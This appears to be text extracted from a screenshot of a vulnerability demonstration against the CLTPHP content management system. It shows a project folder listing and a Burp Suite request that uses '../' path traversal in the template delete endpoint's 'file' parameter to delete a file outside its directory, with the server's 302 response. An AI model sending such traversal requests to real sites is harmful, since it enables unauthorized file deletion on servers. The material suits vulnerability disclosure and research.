 cltphp
享 查看
yinfyong > PHPTutorial > WWW > php
搜索"cltphp"
application
config
extend
plugins
public
route
runtime
thinkphp
vendor
数据库更新
.gitignore
.tgitconfig
.travis.yml
build.php
p_db.sql
composer.json
composer.lock
LICENSE.txt
README.md
think
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
8 × 9 × 14 × 17 × 20 × 21 × 22 × 23 × 24 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http
Request
Raw Params Headers Hex
GET /admin/template/delete.html?file=../../../test.html HTTP/1.1
Host: www.cltcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://www.cltcms.com/admin/template/index.html
Cookie: skin=0; skin=0; PHPSESSID=asr215n67hi8b79p7cdmgdoig3
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 03 Jul 2021 13:23:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: no-cache,must-revalidate
Location: /admin/template/index.html
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8